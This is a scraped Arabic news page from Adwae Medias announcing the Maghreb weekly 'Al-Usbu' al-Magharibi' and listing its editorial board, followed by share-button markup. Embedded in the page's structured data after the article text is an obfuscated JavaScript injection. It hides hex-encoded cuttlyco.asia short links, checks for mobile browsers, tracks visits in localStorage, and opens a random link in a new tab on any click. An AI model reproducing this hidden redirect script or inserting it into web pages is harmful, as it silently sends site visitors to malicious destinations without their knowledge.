\u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0627\u0644\u0642\u0648\u0627\u0633\u0645 \u0627\u0644\u0645\u0634\u062a\u0631\u0643\u0629 \u0628\u064a\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0648\u0627\u062d\u062f \u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0648\u062a\u0646\u0627\u0648\u0644 \u0645\u0627 \u064a\u062f\u0648\u0631 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062f\u0648\u0644 \u0635\u062d\u0627\u0641\u064a\u0627 \u0648\u062a\u062d\u0644\u064a\u0644\u064a\u0627\u060c \u0639\u0628\u0631 \u0623\u062e\u0628\u0627\u0631 \u0648\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u0645\u062a\u0627\u0628\u0639\u0627\u062a..\"\n\n\u0623\u0636\u0627\u0641: \"\u0646\u062d\u0646 \u0645\u0631\u0631\u0646\u0627 \u0625\u0644\u0649 \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u0623\u0648\u0644\u060c \u0628\u0639\u062f \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u062a\u062c\u0631\u064a\u0628\u064a\u060c \u0648\u0646\u0639\u062a\u0642\u062f \u0623\u0646 \u0627\u0644\u0641\u0631\u064a\u0642 \u0627\u0644\u0630\u064a \u064a\u0639\u0645\u0644 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0644\u062f\u064a\u0647 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0641\u0643\u0627\u0631\u060c \u0647\u0648 \u0644\u0627 \u064a\u0632\u0627\u0644 \u0641\u064a \u0627\u0644\u0628\u062f\u0627\u064a\u0629\u060c \u0648\u064a\u0646\u0634\u0631 \u0639\u0644\u0649 \u0634\u0643\u0644 (PDF)... \u0648\u0644\u0643\u0646 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644\u064a \u0647\u0648 \u0623\u0646 \u064a\u062a\u062d\u0648\u0644 \u0625\u0644\u0649 \u0645\u0637\u0628\u0648\u0639\u0629 \u062a\u0648\u0632\u0639 \u0639\u0644\u0649 \u0643\u0627\u0645\u0644 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\u0629.\"\n\n\u062a\u062c\u062f\u0631 \u0627\u0644\u0625\u0634\u0627\u0631\u0629\u060c \u0625\u0644\u0649 \u0623\u0646 \u0647\u064a\u0626\u0629 \u062a\u062d\u0631\u064a\u0631 \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\"\u060c \u062a\u062a\u0634\u0643\u0644 \u0645\u0646: \u0630. \u062d\u0633\u064a\u0646 \u0645\u0641\u062a\u0627\u062d \u0645\u0634\u0631\u0641\u0627 \u0639\u0627\u0645\u0627\u060c \u0648\u064a\u0631\u0623\u0633 \u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0630. \u0633\u0639\u064a\u062f \u0647\u0627\u062f\u0641 \u0645\u0646 \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u060c \u0648\u0645\u062f\u064a\u0631 \u0627\u0644\u062a\u062d\u0631\u064a\u0631 \u0630. \u0645\u0635\u0637\u0641\u064a \u0642\u0637\u0628\u064a \u0645\u0646 \u0627\u0644\u0645\u063a\u0631\u0628.\n\n\u0643\u0645\u0627 \u062a\u0636\u0645 \u0647\u064a\u0626\u0629 \u0627\u0644\u062a\u062d\u0631\u064a\u0631: \u0633\u0648\u0646\u064a\u0627 \u0627\u0644\u0628\u0631\u0646\u064a\u0635\u064a (\u062a\u0648\u0646\u0633) - \u0639\u0644\u064a \u0627\u0644\u0627\u0646\u0635\u0627\u0631\u064a \u0648\u064a\u062d\u064a \u0628\u0646 \u0627\u0644\u0637\u0627\u0647\u0631 (\u0627\u0644\u0645\u063a\u0631\u0628)\u060c \u0639\u0644\u064a \u0628\u0648\u0639\u0648\u064a\u0646\u0629 \u0627\u0644\u0633\u0639\u064a\u062f\u060c \u0648\u0633\u0639\u064a\u062f \u0628\u0631\u0643\u0627\u0646 (\u0627\u0644\u062c\u0632\u0627\u0626\u0631)\u060c \u0648\u0645\u0646 \u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627 \u0627\u0644\u0635\u062d\u0627\u0641\u064a\u0627\u0646 \u0633\u064a\u062f\u064a \u0645\u062d\u0645\u062f \u0627\u0644\u062e\u0644\u064a\u0641\u0629 \u0648\u0633\u064a\u062f \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0627\u0644\u0645.\n\n\u0644\u062a\u062d\u0645\u064a\u0644 \u0646\u0633\u062e\u062a\u0643 \u0645\u0646 \"\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a\" \u0645\u0646 \u0647\u0646\u0627:\n\n\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a \u0627\u0644\u0639\u062f\u062f \u0627\u0644\u062a\u062c\u0631\u064a\u0628\u064a\n\n\u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u0627\u0644\u0645\u063a\u0627\u0631\u0628\u064a \u0627\u0644\u0639\u062f\u062f 1\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A&#038;url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&#038;title=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&#038;name=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&#038;description=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/&#038;title=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a1-%d9%85%d9%8a%d8%af%d9%8a%d8%a7-%d8%b5%d8%ad%d9%8a%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D8%AD%D8%B3%D9%8A%D9%86%20%D9%85%D9%81%D8%AA%D8%A7%D8%AD%20%D9%84%D9%80%E2%80%9D%D8%A3%D8%B6%D9%88%D8%A7%D8%A1%20%D9%85%D9%8A%D8%AF%D9%8A%D8%A7%E2%80%9D%3A%20%D8%B5%D8%AD%D9%8A%D9%81%D8%A9%20%E2%80%9C%D8%A7%D9%84%D8%A3%D8%B3%D8%A8%D9%88%D8%B9%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A%E2%80%9D%20%D8%A8%D8%AD%D8%AB%20%D9%84%D9%84%D9%81%D9%88%D8%A7%D8%B5%D9%84%20%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83%D8%A9%20%D9%88%D8%AA%D9%86%D8%A7%D9%88%D9%84%20%D9%84%D9%82%D8%B6%D8%A7%D9%8A%D8%A7%20%D8%A7%D9%84%D9%85%D9%88%D8%A7%D8%B7%D9%86%20%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A&#038;body=https://www.adwae.net/%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%81%d8%aa%d8%a7%d8%ad-%d9%84%d9%80%d8%a3%d8%b6%d9%88%d8%a7%d8%a